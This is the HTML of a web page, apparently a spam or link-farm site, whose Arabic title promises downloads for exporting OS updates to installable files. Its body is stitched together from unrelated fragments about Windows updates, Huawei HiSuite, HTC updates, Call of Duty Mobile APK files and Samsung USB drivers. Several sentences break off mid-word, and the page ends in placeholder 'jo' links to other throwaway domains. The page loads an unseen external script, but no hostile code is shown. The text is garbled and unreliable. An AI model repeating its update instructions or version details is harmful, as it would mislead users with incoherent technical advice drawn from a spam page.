

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/361553.html
body_size: 4128
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تصدير تنزيل تحديث نظام التشغيل إلى ملف قابل للتثبيت (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تصدير تنزيل تحديث نظام التشغيل إلى ملف قابل للتثبيت</h1>
<p>يتيح تحديث البرنامج الأساسي لـ Windows 7 مزايا وأداء معزز على Windows 7 SP1  وWindows Server 2008 R2 SP1. تفاصيل سريعة. ﺍﻟﻣﺎﺳﺣﺎﺕ ﻭﺑﺭﺍﻣﺞ ﺍﻟﺗﺷﻐﻳﻝ، ﺑﺎﻹﺿﺎﻓﺔ ﺇﻟﻰ ﻣﺭﺍﻗﺑﺔ ﺣﺎﻟﺔ ﺗﺷﻐﻳﻝ ﺍﻟﻣﺎﺳﺣﺎﺕ.  ﻭﺣﺩﺩ ﺗﻁﺑﻳﻘًﺎ ﺗﺭﻳﺩ ﺑﺩء ﺗﺷﻐﻳﻠﻪ. ﻟﻌﺭﺽ.  ﻟﻭﺣﺔ. ﺍﻟﺗﺣﻛﻡ. 1. ﺍﻧﻘﺭ ﻓﻭﻕ ﻗﺎﺋﻣﺔ [. Start. ] ←. [ﻧﻅﺎﻡ. Windows. ] ←  ﺗﻧﺳﻳﻘﺎﺕ ﻣﻠﻔﺎﺕ ﺍﻻﺳﺗﻳﺭﺍﺩ/ﺍﻟﺗﺻﺩﻳﺭ   ﺑﻌﺩ ﺗﺛﺑﻳﺕ ﺍﻟﻣﺎﺳﺣﺎﺕ، ﻳﻣﻛﻧﻙ ﺗ يوفر HUAWEI Hisuite Download تحديث hisuite ، mac hisuite ، أحدث hisuite ،  hisuite لنظام Android و windows.confient لنقل البيانات من جهاز Huawei إلى آخر.   دليل التثبيت والإتصال. نزل حزمة  قم بتوصيل الهاتف الخلوي بالحاسب الآلي  باستخد قد يتم تنزيل وتثبيت تحديثات لبعض تطبيقات وميزات HTC، مثل HTC Sense  Home من Google Play. راجع تثبيت تحديثات التطبيقات من Google Play  للتفاصيل.  قبل تثبيت تحديث برنامج النظام، يمكنك التحقق أولاً من إصدارات  Android وHTC Sense التي لديك .</p>
<h2>نظام التشغيل Windows XP فقط: انقر بزر الماوس الأيمن على عنصر الأجهزة ، واختر خصائص ، وعلامة التبويب برنامج التشغيل ، ثم على تحديث محرك الأقراص.</h2>
<p>الأعراض. أثناء عملية نشر نظام التشغيل Windows 10 عن طريق إدارة التكوين، قد تجميد "تثبيت تحديثات البرامج" تسلسل المهام عندما يتم تطبيق إعداد كبيرة (على سبيل المثال، 50 أو أكثر) من التحديثات. </p>
<h3>تصحيح إحدى المشكلات التي تحدث أخطاء Stop المختلفة أثناء عملية بدء تشغيل تثبيت Windows 7. تحدث هذه المشكلة إذا كنت تستخدم صورة لها وضع نظام التشغيل Windows XP مثبت مسبقاً. </h3>
<p>معالجة تكديس تحديث ل 10 Windows، الإصدار 1803: 11 أيلول/سبتمبر عام 2018. </p>
<h3>إذا كنت ترغب في تثبيت Windows 10 مباشرةً من ملف ISO من دون استخدام قرص DVD أو محرك أقراص محمول، يمكنك إجراء ذلك عن طريق تحميل ملف ISO. سيؤدي هذا إلى إجراء ترقية لنظام تشغيلك الحالي إلى Windows 10. لتحميل ملف ISO: </h3>
<p>أفضل أدوات مجانية لإنشاء محرك أقراص USB قابل للتشغيل من نظام التشغيل Windows أو Linux إذا كنت بحاجة إلى تثبيت Windows أو Linux ولم يكن لديك وصول إلى محرك أقراص CD / DVD ، فإن محرك أقراص USB القابل للتشغيل هو الحل.  استكشاف أخطاء تثبيت التحديثات على نظام التشغيل Windows 10. توصي Microsoft بتمكين التثبيت التلقائي للتحديثات بحيث لا توجد أية مشاكل مع هذه الميزة. اضغط على Win + I وانتقل إلى "التحديث والأمان".  نظام التشغيل Windows Server 2008 المستندة إلى x64 أنظمة Service Pack 2 (ملقم التثبيت الأساسية) 955430: معالجة تحديث مكدس: Windows6.0-KB955430-x64.msu : نعم : Windows: نظام التشغيل Windows Server 2008 R2 للأنظمة المستندة إلى Itanium Service Pack 1 : 4474419  الأعراض. أثناء عملية نشر نظام التشغيل Windows 10 عن طريق إدارة التكوين، قد تجميد "تثبيت تحديثات البرامج" تسلسل المهام عندما يتم تطبيق إعداد كبيرة (على سبيل المثال، 50 أو أكثر) من التحديثات.  هل هناك أي طريقة لتحديث نظام التشغيل Android من خلال تطبيق (باستخدام Android API أو أي واجهة برمجة تطبيقات أخرى /) بعد التحقق مما إذا كان إصدار Android أحدث متاحًا في السوق / Playstore حالة الاستخدام المطلوبة لـ  </p>
<h3>تحميل تحديث كول اوف ديوتي موبايل 1.0.19 ملفات apk + obb بحجم 2.2 جيجابايت. بعد مرور ما يقرب من عام منذ اطلاق لعبة كود موبايل، والتي كانت في مرحلة التطوير، قررت شركة اكتيفيشن أن تطلق اللعبة على أجهزة الأندرويد في أكتوبر الماضي.</h3>
<p>لقد ذكرت جميع الطرق التي ستساعدك إلى إعادة تثبيت Windows 10 دون فقد الملفات وبرامجك. لذلك ، جرب هذه الحيل لإعادة تثبيت نظام التشغيل Windows 10 الخاص بك وحل جميع مشكلات الكمبيوتر الشخصي.  إذا كنت تواجه مشكلات في التثبيت الحالي لنظام التشغيل Windows 10 وحاولت كل إصلاح ممكن لحل المشكلة ولكن لا تزال عالقًا ، فأنت بحاجة إلى إجراء تثبيت نظيف  نظام التشغيل للترقية: – ستحتاج إلى Service Pack 1 (SP1) Of Windows 7 أو Windows 8.1 ( Windows يجب أن يكون التثبيت أصليًا وإلا لن ينفعك أي تحديث). المعالج: 1 جيجا هرتز أو معالج أسرع أو شركة نفط الجنوب (نظام على رقاقة   الإصدار 7 من نظام التشغيل Windows: يتم فتح نافذة متصفِّح Chrome عند الانتهاء من الإعداد. الإصداران 8 و8.1 من نظام التشغيل Windows: يظهر مربع حوار للترحيب. انقر على "التالي" لاختيار المتصفِّح التلقائي.  بالأسفل أرفقنا إصدارات تعريفات يو اس بي الأحدث لهواتف سامسونج والملائمة لإصدارات نظام Windows XP, 7, 8, 8.1 بالإضافة إلى Windows 10. إتصال USB لأجهزة الاندرويد بالكمبيوتر ما زال الجزء الأهم في تعاملك مع أي  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterxdnu.web.app/7267/47069.html">jo</a></li><li><a href="https://valutasfaj.web.app/21448/61904.html">jo</a></li><li><a href="https://affarerkkax.firebaseapp.com/92265/74365.html">jo</a></li><li><a href="https://enklapengarqmty.web.app/66326/80986.html">jo</a></li><li><a href="https://skatterkonx.web.app/95584/53518.html">jo</a></li><li><a href="https://loncpzt.web.app/17953/86179.html">jo</a></li><li><a href="https://skatterlrfr.web.app/86438/17048.html">jo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/125998.html">Tune me free تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/702700.html">حيث لتحميل السيول ناقلات ارسنال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/336007.html">تنزيلات مجانية لبرامج الراديو القديمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/602529.html">تنزيل تطبيقات dev vo ke dev mahadev مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/145485.html">تحميل اغاني بابا آرا مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/834772.html">الكافر pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/341643.html">Flud ليس تنزيل ملفاتي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/786860.html">تحميل ألبوم powerflo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/974694.html">تحميل لوحة المفاتيح العربية للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/800550.html">البحث عن سباي بوت وتدمير الروبوت تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>